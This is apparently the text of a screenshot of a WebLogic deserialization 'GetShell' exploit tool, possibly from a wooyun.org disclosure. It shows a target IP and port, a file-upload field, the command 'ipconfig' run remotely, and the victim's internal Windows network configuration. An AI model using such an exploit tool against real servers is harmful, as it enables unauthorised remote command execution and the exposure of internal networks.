 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.146.249.179 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.102.56.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.102.56.254
隧道适配器 isatap.{BCBC8746-7776-4357-8BF0-DE79EA67945D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org